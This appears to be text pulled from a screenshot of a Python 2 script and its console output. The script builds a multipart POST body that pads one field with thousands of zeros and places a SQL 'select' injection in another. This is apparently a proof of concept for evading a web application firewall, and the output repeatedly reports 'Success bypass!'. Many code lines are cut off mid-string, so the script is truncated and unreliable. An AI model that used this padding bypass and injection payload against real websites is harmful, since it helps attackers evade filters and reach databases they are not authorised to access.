 def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\r
data += 'Content-Disposition: form-data; name="fil
data += '%s\r\n' % "0"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2329),header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>